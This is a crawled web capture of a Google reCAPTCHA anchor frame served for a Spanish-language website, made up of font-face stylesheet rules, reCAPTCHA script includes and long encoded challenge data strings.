3,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tflVE2DvlCup7kFGRRV9givJe3Q7mlvKCR+PBDkljIE\\u003d\x22,1,0,null,1,1768815956196,0,0,[238,96,173],null,[56,120,22],\x22RC-attSprVtB6mj6w\x22,null,null,null,null,null,\x220dAFcWeA4I4kOPuVma7pXGJteLDSUXBoov7DZrNFosx75La7Opd0qnIbZ5dN3BqAtzJTe57Y4LgY63XYYkvzFv8wcCigP6Xadlag\x22,1768898756117]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=r2zq15fxfruz
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="__ZZdqe4wLnvCHkG_gYfQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="__ZZdqe4wLnvCHkG_gYfQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="__ZZdqe4wLnvCHkG_gYfQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22TxNPNcKLwqDDqGgUTnA/wpQaOmbDjGHCnCl+acO6w7M7w5PCuH3DlErCpzXDn2DCjCfDlcKtScKcbQoAw4AnCShpw4Mrw74BMcKfLgEKfUU1PCUXwr7CsFDDjwrCosOmw6EvwpY2w6zDisKiw61sRMODwrvDu8OEDw7CnmbDgcKfwqA8wp4Ow4Q/Kl7CtWBaw50OfyTCssOpEsO4WHnCulAiIMOawr0rdW8gJ8ODw4bCoSUvwobDrcKsw4vDjMO8HRtWR8KSwrzCssOkdD/[base64]/[base64]/DjcKscU8+RQDCpMOYdcKsw4/Dtk3DjEPDpcOfwq7Ctz9YCcKJwqfCghbCmnfCqsKOwqLDmsOKSnNrMEnDmEUbSgVEI8OGwqDCq3h1eVZzdiHCvcKcd8OpfMOWAcK2P8Ojwrh6KgXDrsOOHVTDncK/w5gCPcOVw5d4wpTCjHdKwo3DkFU4JsOUbsOdRcOwWlfCk1XDpytXwq/DuR/CoE8yFXvDgcK2OcOIYS/DrFtqKcKVwppGMgnCiQZLw5pxw4rCncO5wrZpXWzCvDXCvSgEw5fDkj0uwr/[base64]/DkcKywphqwpoDwrjCohnCu8ORVsKmwqloezQ8FsO8wp4jw5jCpMOewox0AsKQHsKmb0TDl8Klw43DtAjCu8K+UMOWRMO1J39lQgEDwrRYw7dZw6nDpzXChysuJsOWbxrDg385a8O9w6XCoB5uwrfCgzJLfmLCgH/DiTJgw4JaSMOgaRgrw6IsNT0xwo3CtxTDtMOsw79sBMOHHMOvOcKXw5wXVcKuw4vDo8OTUcKmwrXCm8OZLXrDusKDw5BmEUnCvTHDrlEZN8OfdFsTw7DClEfCucOcO2XCvWt8w4AQwrLDosKnwq/ClcKRTg/[base64]/w4LDlRACw5trQA4dR1HCqEjCk1k2w4cKWMOpJCg3w4PCk8OSwpHDhAMjB8O/w5tTUWsDw7/Cu8O0wofCmMOZw4rCpcKvw4LDt8K9a2tzwpnCqjU/[base64]/CnsO3fMKQwp5Ew6JmL8K2w7PCiMKNwqTDtAfDp8Kcw6zClMKSSk3CnVoVWMOgwrnDhMKVwp5dNCoSCSfCnSZLwqbCi28Bw53CmMO+w5TChMOqwpXDnXHDtsOww5bDtE/[base64]/wrvDo8OFOj3DqMKuaxLCpcO0wrVsw5PDiMKbwrpWTsOVwq9lwpsKwr/DvlEnw5RoYMOzwqwRIcOLw6LCrMKFw7o/wpnCi8OSWsK4wphmw7zCmXBfL8KKwpMGw6/CkCHDkUbDqjNPwrJQYSrCn3TDqlotwrLDmcKTUC9Uw4tuD2zCssOpw6vCuRHDnzrDoyrCusOAwol0w5Q0w5DChXDCp8KseMKww54SOS1yw7lRwpRNS0h3WsKdw6J2w7rDuSMbwoDCvEbCsRbCrHNHwq/Cp8Kcw53Crw8gwqRkw7ZJOsOFwrrCpcOwwrHCk8KJVksnwofCnMK9LizDosO5w6pJw4LDjcKBwotqS0/[base64]/w7g/wq1Yw53DjsOPwp1RCsOWTBvDg2zCvRLCmUPCm0E3w5LCi8KtOzMJw64Gf8OWw5ArZMOsaGd8bMO7LMOaGcOBwp3CgGnCm1UzEcKqOxPChMKlwpjDomN1wpZmHsOUFsOtw5TCmBZSw4/Dgn4Fw7fCgsKTw7PDgcO+w6jDnmLDlnQEw5rCqTPDoMOTBn9Cw6TDlMKdel3CvMKGw5wTFkTDpGHCm8K/wqvCpjwgwqPClDzCj8OHw6sgwpIzw5rDiTwgGsKcw7bDjEQ4FcOdNsKCJxXDncKjSzHCh8Ksw6Msw5srPh/CocK/wq09acOuwqo8ecOjWsOuLsOOHShQw7NKwoRIw73DqGvCsz/[base64]/DrsO+wozDnMKWRsOHw7HCoQpfwrN8w4hUeQrCrF/[base64]/DnXY0w5vCq8O1U2wsw4fCs8Ofw5XDjMOETxRvwpALwo7CoD0kbSPDnRvCisORwqbCqh5jIsKEDMORwqbCkFfClkbDvcKJK1cLw5NHFmjCm8ORf8OLw4rDhRbClsKnw7Iib0NGw6rCmsK8wpkXw5/Cu0vDnzTCiFsJwrXDn8Kiw5rCl8Kaw67Cq3Mpw7cZO8KBdW/DojDDrGQtwrgGHmYCMsK6wrhzIGgAeE/[base64]/[base64]/DkcKCKMKAw4Izdwo8MsK5F8OXw77CucKHwpVPbsK3bcOUw6kWw7nDj8KXNnTDoysFwolpMlJ/[base64]/CncODw5Fhwr3DpcO2w7wiBDnDocOpw4o0wqlkwozCnwxTw74Fwp7DkVtOwptYFVzClsKWw6BUMGs9wr7CisO5DktXMMOZw54Yw4geUAJASsO+wqcbHl9hRhM8wrxEf8Ovw6JJw4IDw5zCpcObw5t0OMKkY2/DtcOIw5jCtcKIw7kfBcOqfsOsw4XCmyxlBMKVw5PDhcKDwoJfwr3DmCMxfcKhZkcqNMOew54/EsO6RMO0I1nCp1F5IMKQfnfDmsO4KyDCqMK5w7/DqcOXEsOCwqvClGbCuMOMwqbDhC3DlFLDjcORF8KYw5xlSgxxwow5JSAxw6zCscKSw4TDk8KkwoLDrcKuwqdNQsKlw4XClcOVw4ojCQ/DvHwQKlU/w50YwpBcwrPCmUvDo3k5LQvChcOlCFLCkA/Di8K2NjHCj8KDw7fCjc